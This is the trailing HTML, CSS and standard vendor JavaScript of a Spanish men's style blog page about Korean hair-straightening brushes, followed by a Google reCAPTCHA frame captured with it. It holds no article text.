textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2020-11-05T04:20:32+00:00"><meta itemprop="dateModified" content="2020-10-20T08:06:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="Cepillos Coreanos que te ayudan a tener el cabello liso"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="501"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"10841","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763913047 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CO3pywjVVJ1mKyLm7ZWhSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763920177677');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>